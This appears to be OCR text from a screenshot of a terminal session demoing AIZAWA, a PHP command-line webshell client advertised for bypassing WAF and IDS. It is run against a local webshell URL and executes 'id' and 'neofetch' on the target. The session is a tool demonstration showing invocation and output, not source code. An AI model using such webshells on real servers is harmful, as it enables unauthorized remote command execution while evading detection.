 rei@teaparty ~/Documents/G... CPU: 3% RAM: 5.95 GiB DISK: 11.79 GB NET: 5 K Fri 01 Sep 01:52
rei@teaparty ~/Documents/GitHub/aizawa git-[ v1.1.0]-% php aizawa.php http://192.168.1.39:8000/webshell/GET/HTTP_ACCEPT_LANGUAGE/get_aizawa_hal_.php
AIZAWA
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia #VSPOFan
Kernel : Linux teaparty 6.4.10-273-tkg-linux-tkg-pds #1 SMP PREEMPT_DYNAMIC TKG Wed, 16 Aug 2023 06:48:12 +0000 x86_64
Server : ERROR
Safe Mode : OFF
Server IP : ERROR
Client IP : ERROR
Disable Func : NONE
rei@rei:~$ id
uid=1000(rei) gid=1000(rei) groups=1000(rei),90(network),967(autologin),985(users),986(video),988(storage),991(lp),995(audio),998(wheel)
rei@rei:~$ neofetch
OS : Arch Linux x86_64
VER: 6.4.10-273-tkg-linux-tkg-pds
UP : 4 hours, 12 mins
PKG: 834 (pacman)
CPU: AMD Athlon X4 860K Quad (4) @ 3.700GHz
GPU: AMD ATI Radeon R9 380X / R9 M295X
MEM: 5.65GiB / 15.54GiB
rei@rei:~$
[ TERM ] SYS WWW CHAT VBOX GAMES Monocle VOL: 74 0 25°